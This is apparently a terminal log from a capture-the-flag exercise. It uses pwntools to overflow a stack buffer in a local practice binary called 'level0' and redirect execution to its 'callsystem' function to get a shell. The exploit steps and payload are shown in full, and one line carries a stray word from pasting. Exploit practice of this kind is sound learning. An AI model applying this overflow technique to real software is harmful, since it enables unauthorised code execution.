 kiki@kiki-virtual-machine:~/Desktop$ python3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> elf=ELF('./level0')
[*] '/home/kiki/Desktop/level0'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
>>> binsh=elf.symbols['callsystem']
>>> binsh
4195734
>>> io=process('./level0')
[x] Starting local process './level0'
[+] Starting local process './level0': pid 4865
>>> io.recvuntil(b'World\n')
b'Hello, World\n'
Trash payload=b'A'*(0x80+0x8)+p64(binsh)
>>> io.send(payload)
>>> io.interactive
<bound method tube.interactive of <pwnlib.tubes.process.process object at 0x7f3f0aefe500>>
>>> io.interactive()